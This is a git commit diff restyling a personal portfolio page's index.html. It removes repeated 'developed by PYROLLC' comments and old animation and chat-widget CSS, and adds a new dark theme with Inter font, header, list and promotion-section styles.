

==== commit 9bb1f1ba: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,199 +1,25 @@
-<!-- developed by PYROLLC -->
-<!-- rev 3 -->
-<!-- OFFLINE -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-
-
-
-
-
-
-
-
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-<!-- developed by PYROLLC -->
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
+<!-- i love s -->
 
 
 
 <!DOCTYPE html>
-<html lang="en">
+<html lang="tr">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>pyroalww</title>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />
+    <title>pyroalw - Projeler & Siteler</title>
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" integrity="sha512-iecdLmaskl7CVkqkXNQ/ZH/XLlvWZOJyj7Yy7tcenmpD1ypASozpmT/E0iPtmFIB46ZmdtAc9eNBvH0H/ZpiBw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
     <style>
-        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap');
+        @import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap');
         
         :root {
-            --primary-color: #ffffff;
-            --secondary-color: #000000;
-            --accent-color: #ff4d4d;
-            --background-color: #121212;
-            --text-color: #ffffff;
-            --card-bg: #1e1e1e;
+            --bg-color: #0A0A0A;
+            --text-color: #E0E0E0;
+            --primary-text-color: #FFFFFF;
+            --accent-color: #FF4D4D;
+            --secondary-text-color: #A0A0A0;
+            --border-color: #2A2A2A;
+            --hover-bg-color: #141414;
         }
 
         * {
@@ -204,1394 +30,818 @@
 
         html {
             scroll-behavior: smooth;
+            font-size: 16px;
         }
 
         body {
-            font-family: 'Poppins', sans-serif;
-            background-color: var(--background-color);
+            font-family: 'Inter', sans-serif;
+            background-color: var(--bg-color);
             color: var(--text-color);
             line-height: 1.6;
-            overflow-x: hidden;
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale;
+            padding-top: 75px; /* Space for fixed header (height approx 60px + padding) */
         }
 
         .container {
-            max-width: 1200px;
+            max-width: 900px;
             margin: 0 auto;
-            padding: 0 2rem;
+            padding: 0 1.5rem;
         }
 
         header {
-            background-color: rgba(18, 18, 18, 0.8);
+            background-color: rgba(10, 10, 10, 0.85); 
             backdrop-filter: blur(10px);
+            -webkit-backdrop-filter: blur(10px);
             padding: 1rem 0;
             position: fixed;
             width: 100%;
             top: 0;
             z-index: 1000;
-            transition: all 0.3s ease;
-        }
-
-        header.scrolled {
-            background-color: rgba(18, 18, 18, 0.95);
-            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
-        }
-
-        nav {
+            border-bottom: 1px solid #222; /* Slightly more visible border */
+            height: 75px; /* Sabit yükseklik */
+            display: flex;
+            align-items: center;
+        }
+        
+        .nav-container {
+            max-width: 900px;
+            margin: 0 auto;
+            padding: 0 1.5rem;
+            width: 100%;
             display: flex;
             justify-content: space-between;
             align-items: center;
         }
 
         .logo {
-            font-size: 2rem;
+            font-size: 1.6rem;
             font-weight: 700;
-            color: var(--primary-color);
+            color: var(--primary-text-color);
             text-decoration: none;
-            transition: transform 0.3s ease;
-        }
-
-        .logo:hover {
-            transform: scale(1.05);
         }
 
         .nav-links {
             display: flex;
-            gap: 2rem;
+            gap: 1.75rem;
         }
 
         .nav-links a {
-            color: var(--primary-color);
+            color: var(--secondary-text-color);
             text-decoration: none;
             font-weight: 500;
-            transition: color 0.3s ease, transform 0.3s ease;
-            position: relative;
-        }
-
-        .nav-links a::after {
-            content: '';
-            position: absolute;
-            width: 100%;
-            height: 2px;
-            bottom: -5px;
-            left: 0;
-            background-color: var(--accent-color);
-            transform: scaleX(0);
-            transition: transform 0.3s ease;
+            font-size: 0.95rem;
+            transition: color 0.2s ease;
         }
 
         .nav-links a:hover {
-            color: var(--accent-color);
-            transform: translateY(-2px);
-        }
-
-        .nav-links a:hover::after {
-            transform: scaleX(1);
-        }
-
+            color: var(--primary-text-color);
+        }
+        
         .mobile-menu-btn {
             display: none;
             background: none;
             border: none;
-            color: var(--primary-color);
+            color: var(--primary-text-color);
             font-size: 1.5rem;
             cursor: pointer;
         }
 
+        /* Hero Section */
         .hero {
-            height: 100vh;
+            padding: 3.5rem 0 4.5rem;
+            text-align: left;
+        }
+
+        .hero-content h1 {
+            font-size: 3rem;
+            margin-bottom: 1rem;
+            color: var(--primary-text-color);
+            font-weight: 700;
+            line-height: 1.25;
+        }
+        
+        .hero-content h1 .highlight {
+             /* color: var(--accent-color); */ /* Vurgu rengi isteğe bağlı */
+        }
+
+        .hero-content .subtitle {
+            font-size: 1.15rem;
+            margin-bottom: 2rem;
+            color: var(--secondary-text-color);
+            max-width: 600px;
+            font-weight: 300;
+        }
+
+        .social-links-hero {
             display: flex;
+            gap: 1.5rem;
+        }
+
+        .social-links-hero a {
+            color: var(--secondary-text-color);
+            font-size: 1.4rem;
+            transition: color 0.2s ease, transform 0.2s ease;
+        }
+        .social-links-hero a i {
+             transition: transform 0.2s ease;
+        }
+        .social-links-hero a:hover {
+            color: var(--primary-text-color);
+        }
+        .social-links-hero a:hover i {
+            transform: scale(1.15) translateY(-1px);
+        }
+
+
+        /* Sections (Websites & Projects) */
+        .section {
+            padding: 3.5rem 0;
+        }
+
+        .section-title {
+            font-size: 2rem;
+            margin-bottom: 2.5rem;
+            color: var(--primary-text-color);
+            font-weight: 600;
+            padding-bottom: 0.75rem;
+            border-bottom: 1px solid var(--border-color);
+        }
+        
+        .items-list {
+            display: flex;
+            flex-direction: column;
+            gap: 0.5rem; /* List items closer, padding handles visual space */
+        }
+
+        .list-item {
+            padding: 1.25rem 1rem; /* Consistent padding */
+            border-bottom: 1px solid var(--border-color);
+            transition: background-color 0.2s ease, transform 0.2s ease;
+            border-radius: 6px; /* Soft rounded corners */
+        }
+        .list-item:last-child{
+            border-bottom: none;
+        }
+        
+        .list-item:hover {
+            background-color: var(--hover-bg-color);
+            transform: translateX(5px);
+        }
+
+
+        .list-item-content h3 {
+            margin-bottom: 0.5rem;
+            font-size: 1.25rem;
+            color: var(--primary-text-color);
+            font-weight: 500;
+        }
+        
+        .list-item-content p {
+            font-size: 0.9rem;
+            color: var(--secondary-text-color);
+            margin-bottom: 1rem;
+            font-weight: 300;
+            line-height: 1.5;
+        }
+
+        .item-link {
+            display: inline-flex;
             align-items: center;
-            justify-content: center;
+            text-decoration: none;
+            color: var(--secondary-text-color);
+            font-weight: 500;
+            font-size: 0.95rem;
+            transition: color 0.2s ease;
+        }
+        
+        .item-link:hover {
+            color: var(--primary-text-color);
+        }
+
+        .item-link i {
+            color: var(--accent-color); /* Icons with accent color */
+            margin-right: 0.6rem;
+            font-size: 0.9rem;
+        }
+        
+        .item-link span::after {
+            content: ' →';
+            opacity: 0.7;
+            transition: opacity 0.2s ease, transform 0.2s ease;
+            display: inline-block; /* For transform */
+        }
+        .item-link:hover span::after {
+            opacity: 1;
+            transform: translateX(3px);
+        }
+
+        /* Promotion Section */
+        .promotion-section {
+            background-color: #101010; /* Slightly different background */
+            padding: 3.5rem 0;
             text-align: center;
-            position: relative;
-            overflow: hidden;
-            background: linear-gradient(-45deg, #121212, #1a1a1a, #2a2a2a, #1a1a1a);
-            background-size: 400% 400%;
-            animation: gradientShift 15s ease infinite;
-        }
-
-        .hero::before {
-            content: '';
-            position: absolute;
-            width: 200%;
-            height: 200%;
-            top: -50%;
-            left: -50%;
-            background: 
-                radial-gradient(circle at center, transparent 30%, rgba(255,255,255,0.03) 31%, transparent 32%),
-                radial-gradient(circle at center, transparent 20%, rgba(255,255,255,0.02) 21%, transparent 22%);
-            background-size: 100px 100px, 150px 150px;
-            animation: movePatterns 20s linear infinite;
-            transform-origin: center center;
-        }
-
-        @keyframes movePatterns {
-            0% { transform: rotate(0deg); }
-            100% { transform: rotate(360deg); }
-        }
-
-        @keyframes gradientShift {
-            0% { background-position: 0% 50%; }
-            50% { background-position: 100% 50%; }
-            100% { background-position: 0% 50%; }
-        }
-
-        .hero-content {
-            position: relative;
-            z-index: 1;
-        }
-
-        .hero-content h1 {
-            font-size: 4rem;
+            border-top: 1px solid var(--border-color);
+            border-bottom: 1px solid var(--border-color);
+            margin: 3rem 0; /* Add some space around it */
+        }
+
+        .promotion-title {
+            border-bottom: none;
+            margin-bottom: 2rem;
+            color: var(--accent-color);
+            font-size: 2.2rem;
+        }
+
+        .promotion-content {
+            max-width: 650px;
+            margin: 0 auto;
+        }
+
+        .promotion-image {
+            max-width: 100%;
+            width: 460px; /* Fixed width for consistency */
+            height: auto;
+            border-radius: 8px;
+            margin-bottom: 2rem;
+            box-shadow: 0 5px 20px rgba(0,0,0,0.4);
+        }
+
+        .promotion-content h3 {
+            font-size: 1.7rem;
+            color: var(--primary-text-color);
             margin-bottom: 1rem;
-            animation: titleReveal 2s cubic-bezier(0.23, 1, 0.32, 1) forwards;
-            background: linear-gradient(45deg, #ffffff, #ff4d4d);
-            -webkit-background-clip: text;
-            background-clip: text;
-            -webkit-text-fill-color: transparent;
-            text-shadow: 0 0 20px rgba(255, 77, 77, 0.3);
-        }
-
-        @keyframes titleReveal {
-            0% {
-                opacity: 0;
-                transform: scale(1.5) translateY(-30px);
-                letter-spacing: 20px;
-            }
-            50% {
-                opacity: 0.5;
-                transform: scale(1.2) translateY(-15px);
-                letter-spacing: 10px;
-            }
-            100% {
-                opacity: 1;
-                transform: scale(1) translateY(0);
-                letter-spacing: normal;
-            }
-        }
-
-        .hero-content p {
-            font-size: 1.2rem;
-            max-width: 800px;
-            margin: 0 auto;
-            opacity: 0;
-            animation: contentFadeIn 1.5s ease 2s forwards;
-        }
-
-        @keyframes contentFadeIn {
-            0% {
-                opacity: 0;
-                transform: translateY(20px);
-            }
-            100% {
-                opacity: 1;
-                transform: translateY(0);
-            }
-        }
-
-        .section {
-            padding: 5rem 0;
-        }
-
-        .section-title {
-            font-size: 2.5rem;
-            margin-bottom: 2rem;
-            text-align: center;
-            position: relative;
-        }
-
-        .section-title::after {
-            content: '';
-            display: block;
-            width: 50px;
-            height: 3px;
+        }
+
+        .promotion-content p {
+            font-size: 1rem;
+            color: var(--text-color); /* Slightly brighter text for readability */
+            margin-bottom: 1.25rem;
+            line-height: 1.7;
+        }
+
+        .promotion-content p strong {
+            color: var(--primary-text-color);
+        }
+
+        .promotion-content p code {
+            background-color: var(--border-color);
+            color: var(--accent-color);
+            padding: 0.25em 0.6em;
+            border-radius: 4px;
+            font-weight: bold;
+            font-size: 1.05em;
+        }
+
+        .promotion-note {
+            font-size: 0.9rem !important; /* Important for specificity */
+            font-style: italic;
+            color: var(--accent-color) !important;
+            opacity: 0.9;
+            margin-top: 1.5rem;
+        }
+
+        .promotion-button {
+            display: inline-block;
             background-color: var(--accent-color);
-            margin: 1rem auto 0;
-        }
-
-        .projects-grid, .services-grid, .recommended-websites-grid {
-            display: grid;
-            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
-            gap: 2rem;
-        }
-
-        .project-card, .service-card, .website-card {
-            background-color: var(--card-bg);
-            border-radius: 10px;
-            overflow: hidden;
-            transition: transform 0.3s ease, box-shadow 0.3s ease;
-            position: relative;
-        }
-
-        .project-card:hover, .service-card:hover, .website-card:hover {
-            transform: translateY(-10px);
-            box-shadow: 0 10px 20px rgba(255, 77, 77, 0.2);
-        }
-
-        .card-content {
-            padding: 1.5rem;
-        }
-
-        .card-content h3 {
-            margin-bottom: 0.5rem;
-            font-size: 1.5rem;
-        }
-
-        .btn {
-            display: inline-block;
-            padding: 0.8rem 1.5rem;
-            background-color: var(--accent-color);
-            color: var(--primary-color);
+            color: var(--primary-text-color);
+            padding: 0.9rem 2.2rem;
+            border-radius: 6px;
             text-decoration: none;
-            border-radius: 5px;
-            transition: background-color 0.3s ease, transform 0.3s ease;
-            margin-top: 1rem;
-        }
-
-        .btn:hover {
-            background-color: #ff3333;
-            transform: translateY(-3px);
-        }
-
-        .skills-list {
-            display: flex;
-            flex-wrap: wrap;
-            justify-content: center;
-            gap: 1rem;
-        }
-
-        .skill-item {
-            background-color: var(--card-bg);
-            padding: 0.5rem 1rem;
-            border-radius: 20px;
-            font-size: 0.9rem;
-            transition: transform 0.3s ease, background-color 0.3s ease, color 0.3s ease;
-        }
-
-        .skill-item:hover {
-            transform: translateY(-3px);
-            background-color: var(--accent-color);
-            color: var(--primary-color);
-        }
-
-        footer {
-            background-color: var(--secondary-color);
-            color: var(--primary-color);
-            text-align: center;
-            padding: 2rem 0;
-        }
-
-        .social-links {
-            display: flex;
-            justify-content: center;
-            gap: 1rem;
-            margin-top: 1rem;
-        }
-
-        .social-links a {
-            color: var(--primary-color);
-            font-size: 1.5rem;
-            transition: color 0.3s ease, transform 0.3s ease;
-        }
-
-        .social-links a:hover {
-            color: var(--accent-color);
-            transform: translateY(-3px);
-        }
-        .pyroai-container {
-            max-width: 800px;
-            margin: 0 auto;
-            padding: 20px;
-        }
-
-        .pyroai-card {
-            background: var(--card-bg);
-            border-radius: 20px;
-            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
-            overflow: hidden;
-            transition: transform 0.3s ease;
-        }
-
-        .pyroai-card:hover {
-            transform: translateY(-5px);
-        }
-
-        .pyroai-header {
-            background: linear-gradient(45deg, var(--accent-color), #ff6b6b);
-            padding: 20px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-        }
-
-        .typing-indicator {
-            display: flex;
-            gap: 5px;
-        }
-
-        .typing-indicator span {
-            width: 8px;
-            height: 8px;
-            background: rgba(255, 255, 255, 0.7);
-            border-radius: 50%;
-            animation: typing 1.5s infinite ease-in-out;
-        }
-
-        .typing-indicator span:nth-child(2) { animation-delay: 0.2s; }
-        .typing-indicator span:nth-child(3) { animation-delay: 0.4s; }
-
-        @keyframes typing {
-            0%, 100% { transform: translateY(0); }
-            50% { transform: translateY(-10px); }
-        }
-
-        .chat-container {
-            padding: 20px;
-        }
-
-        .ai-message-area {
-            min-height: 100px;
-            max-height: 300px;
-            overflow-y: auto;
-            margin-bottom: 20px;
-            padding: 15px;
-            background: rgba(255, 255, 255, 0.05);
-            border-radius: 10px;
-            font-size: 0.95rem;
-            line-height: 1.6;
-        }
-
-        .input-area {
-            display: flex;
-            gap: 10px;
-        }
-
-        #userPrompt {
-            flex: 1;
-            padding: 15px;
-            border-radius: 10px;
-            background: rgba(255, 255, 255, 0.05);
-            border: 1px solid rgba(255, 255, 255, 0.1);
-            color: var(--text-color);
-            resize: none;
-            height: 60px;
-            font-family: inherit;
-            transition: border-color 0.3s ease;
-        }
-
-        #userPrompt:focus {
-            outline: none;
-            border-color: var(--accent-color);
-        }
-
-        .generate-btn {
-            width: 60px;
-            border-radius: 10px;
-            background: var(--accent-color);
-            border: none;
-            color: white;
-            cursor: pointer;
-            transition: all 0.3s ease;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-size: 1.2rem;
-        }
-
-        .generate-btn:hover {
-            background: #ff3333;
-            transform: translateY(-2px);
-        }
-
-        .generate-btn:disabled {
-            background: #666;
-            cursor: not-allowed;
-            transform: none;
-        }
-
-        .message-animation {
-            animation: messageAppear 0.5s ease-out;
-        }
-        .code-container {
-            max-width: 900px;
-            margin: 0 auto;
-            padding: 30px;
-            width: 100%;
-            box-sizing: border-box;
-        }
-
-        .code-card {
-            background: var(--card-bg);
-            border-radius: 20px;
-            padding: 25px;
-            box-shadow: 0 15px 40px rgba(0, 0, 0, 0.25);
-            transition: transform 0.3s ease, box-shadow 0.3s ease;
-            width: 100%;
-            box-sizing: border-box;
-        }
-
-        .code-card:hover {
-            transform: translateY(-5px);
-            box-shadow: 0 20px 50px rgba(0, 0, 0, 0.3);
-        }
-
-        .input-group {
-            display: flex;
-            gap: 15px;
-            margin-bottom: 25px;
-            flex-wrap: wrap;
-        }
-
-        .code-input {
-            flex: 1;
-            padding: 15px 20px;
-            border-radius: 12px;
-            background: rgba(255, 255, 255, 0.07);
-            border: 2px solid rgba(255, 255, 255, 0.1);
-            color: var(--text-color);
-            font-family: inherit;
-            font-size: 1.05rem;
-            transition: all 0.3s ease;
-            width: 100%;
-            box-sizing: border-box;
-        }
-
-        .code-input:focus {
-            outline: none;
-            border-color: var(--accent-color);
-            background: rgba(255, 255, 255, 0.09);
